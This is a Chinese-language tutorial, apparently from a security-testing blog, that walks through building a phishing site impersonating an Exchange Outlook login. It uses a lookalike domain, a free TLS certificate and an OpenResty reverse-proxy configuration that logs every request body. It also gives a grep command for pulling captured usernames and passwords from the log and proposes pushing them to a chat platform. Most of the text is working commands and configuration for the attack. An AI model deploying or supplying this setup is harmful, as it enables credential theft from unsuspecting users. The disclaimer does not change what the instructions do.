基于Nginx反向代理水坑攻击
STATEMENT
声明
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,雷神众测及文章作者不为此承担任何责任。
雷神众测拥有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经雷神众测允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。
具体步骤
说明:除了域名发生了变化其他不会影响该站点的任何功能,省去了克隆站点等其他繁琐的步骤。
场景: 伪装成目标 exchange outlook 登录,诱骗用户输入账号密码。

伪造相似域名:mail.exchange-`0`utlook.com
被仿冒域名:mail.exchange-outlook.com
购置域名 mail.exchange-`0`utlook.com 并A记录解析至服务器。
在该服务器部署安装certbot、openresty具体操作步骤如下。
更新源并安装可能需要的依赖。
apt-get update -y apt-get install -y libpcre3-dev libssl-dev perl make build-essential curl zlib1g-dev
Ubuntu安装Certbot(根据版本选择如下命令进行安装)。
apt install certbot python3-certbot-nginxapt install certbot python-certbot-nginx
使用Certbot配置免费ssl证书,增加可信度。
certbot --nginx -d mail.sfitshfe.com
运行后正常Certbot会自动检测nginx对应域名的配置文件路径并提示是否要全部转跳到https,选择1后配置完成,并且nginx会帮你重新加载配置文件,重新打开网站已经支持https访问了,因为是免费的证书,所以只有90天有效期。
certbot certificates # 可以查看证书的状态certbot renow # 证书到期30天前可以自动更新certbot revoke # 撤销证书certbot delete # 撤销后删除证
查看证书的状态及路径。
root@10-7-16-132:/home/ubuntu# certbot certificatesSaving debug log to /var/log/letsencrypt/letsencrypt.log - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Found the following certs: Certificate Name: mail.exchange-0utlook.com Domains: mail.exchange-0utlook.com Expiry Date: 2022-09-08 03:09:57+00:00 (VALID: 86 days) Certificate Path: /etc/letsencrypt/live/mail.exchange-0utlook.com/fullchain.pem Private Key Path: /etc/letsencrypt/live/mail.exchange-0utlook.com/privkey.pem- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Ububtu安装openresty [install_openresty.sh]
(https://gist.github.com/k8scat/0adca267c15ae9f3ed39770803e82ec3# file-install_openresty-sh)。
#!/bin/bashset -erm -rf openresty-1.19.3.2 openresty-1.19.3.2.tar.gz apt-get update -yapt-get install -y libpcre3-dev \ libssl-dev \ perl \ make \ build-essential \ curl \ zlib1g-dev curl -LO https://openresty.org/download/openresty-1.19.3.2.tar.gztar zxf openresty-1.19.3.2.tar.gzcd openresty-1.19.3.2 ./configure \ --with-http_gzip_static_module \ --with-http_v2_module \ --with-http_stub_status_module makemake install mkdir -p /usr/lib/systemd/systemcat > /tmp/openresty.service <# Stop dance for OpenResty# =========================## ExecStop sends SIGSTOP (graceful stop) to OpenResty's nginx process.# If, after 5s (--retry QUIT/5) nginx is still running, systemd takes control# and sends SIGTERM (fast shutdown) to the main process.# After another 5s (TimeoutStopSec=5), and if nginx is alive, systemd sends# SIGKILL to all the remaining processes in the process group (KillMode=mixed).## nginx signals reference doc:# http://nginx.org/en/docs/control.html#[Unit]Description=The OpenResty Application PlatformAfter=syslog.target network-online.target remote-fs.target nss-lookup.targetWants=network-online.target[Service]Type=forkingPIDFile=/usr/local/openresty/nginx/logs/nginx.pidExecStartPre=/usr/local/openresty/nginx/sbin/nginx -t -q -g 'daemon on; master_process on;'ExecStart=/usr/local/openresty/nginx/sbin/nginx -g 'daemon on; master_process on;'ExecReload=/usr/local/openresty/nginx/sbin/nginx -g 'daemon on; master_process on;' -s reloadExecStop=-/sbin/start-stop-daemon --quiet --stop --retry QUIT/5 --pidfile /usr/local/openresty/nginx/logs/nginx.pidTimeoutStopSec=5KillMode=mixed[Install]WantedBy=multi-user.targetEOF # systemctl enable openresty# systemctl start openresty# systemctl status openresty rm -rf openresty-1.19.3.2 openresty-1.19.3.2.tar.gz```
创建或编辑配置文件/etc/openresty/nginx.conf(建议修改覆盖前备份默认配置文件)。
worker_processes 1;#error_log logs/error.log;#error_log logs/error.log notice;#error_log logs/error.log info;#pid logs/nginx.pid;
events { worker_connections 1024;}
http { include mime.types; default_type application/octet-stream; log_format logeverything '======$current_time - $remote_addr$request_headers$request_body======='; keepalive_timeout 65; server { set $request_headers ""; set $current_time ""; root /var/www/html; # Add index.php to the list if you are using PHP index index.html index.htm index.nginx-debian.html; server_name mail.exchange-0utlook.com; # managed by Certbot listen [::]:443 ssl ipv6only=on; # managed by Certbot listen 443 ssl; # managed by Certbot ssl_certificate /etc/letsencrypt/live/mail.exchange-0utlook.com/fullchain.pem; # managed by Certbot ssl_certificate_key /etc/letsencrypt/live/mail.exchange-0utlook.com/privkey.pem; # managed by Certbot include /etc/letsencrypt/options-ssl-nginx.conf; # managed by Certbot ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem; # managed by Certbot location / { proxy_pass https://mail.exchange-outlook.com/; proxy_set_header Host $host; proxy_cookie_domain mail.exchange-outlook.com $host; # 此处被仿冒站点 proxy_set_header referer "https://mail.exchange-outlook.com$request_uri"; # 此处被仿冒站点 proxy_set_header User-Agent $http_user_agent; proxy_set_header X-Real-IP $remote_addr; proxy_set_header REMOTE-HOST $remote_addr; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; proxy_connect_timeout 300; proxy_buffering off; proxy_send_timeout 300; } access_log logs/cool.log logeverything; # http 数据结果文件 }
}
执行命令启动nginx并加载配置文件。
/usr/local/openresty/nginx/sbin/nginx -c /etc/openresty/nginx.conf nginx启动:/usr/local/openresty/nginx/sbin/nginx。nginx关闭:/usr/local/openresty/nginx/sbin/nginx -s stop。nginx重新加载配置:/usr/local/openresty/nginx/sbin/nginx -s reload。
访问两个站点效果:

访问https://mail.sfitshfe.com/ 并输入账号密码,查看保存的账号密码。
cat /usr/local/openresty/nginx/logs/cool.log | grep -oE 'username=(.*?)&password=(.*?)'

TODO:因为该项目比较仓促个人感觉需要做个文件监控脚本,并将特定字段(账号密码)自动推送到钉钉或其他平台。
参考
OpenResty 使用介绍:
https://www.runoob.com/w3cnote/openresty-intro.html
Certbot 1.28.0 documentation:
https://eff-certbot.readthedocs.io/en/stable/index.html
如何使用 Certbot 免费申请 https 证书:
https://www.zhihu.com/question/484431835/answer/2262502859